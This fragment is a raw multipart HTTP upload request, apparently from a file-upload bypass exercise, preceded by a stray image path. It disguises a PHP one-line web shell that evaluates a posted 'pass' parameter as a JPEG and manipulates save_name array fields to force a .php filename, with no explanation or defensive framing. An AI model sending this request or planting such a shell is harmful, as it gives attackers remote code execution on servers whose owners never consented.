 ------WebKitFormBoundaryZBHPcSDpi5qmgi8i
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpg
<?php
@eval($_POST["pass"]);
------WebKitFormBoundaryZBHPcSDpi5qmgi8i
Content-Disposition: form-data; name="save_name[0]"
1.php/
------WebKitFormBoundaryZBHPcSDpi5qmgi8i
Content-Disposition: form-data; name="save_name[3]"
jpg
------WebKitFormBoundaryZBHPcSDpi5qmgi8i
Content-Disposition: form-data; name="submit"